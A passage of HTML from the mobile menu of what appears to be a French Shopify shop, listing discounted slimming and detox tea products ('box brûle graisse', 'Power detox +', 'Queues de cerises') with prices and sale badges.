            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
